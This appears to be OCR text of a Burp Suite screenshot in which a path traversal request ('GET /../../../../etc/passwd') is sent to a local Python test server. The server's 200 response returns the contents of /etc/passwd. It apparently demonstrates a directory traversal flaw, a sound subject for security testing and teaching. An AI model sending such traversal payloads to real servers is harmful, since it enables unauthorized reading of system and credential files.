 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < | ▾ > | ▾ Target: http://localhost ?
Request
Raw Params Headers Hex
GET /../../../../../../../../etc/passwd HTTP/1.0
Response
Raw Headers Hex
HTTP/1.0 200 OK
Server: BaseHTTP/0.3 Python/2.7.6
Date: Tue, 20 Jan 2015 10:55:24 GMT
Content-type: text/html
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nol
ogin
backup:x:34:34:backup:/var/backups:/usr/sbin/nolo
gin
list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbi
n/nologin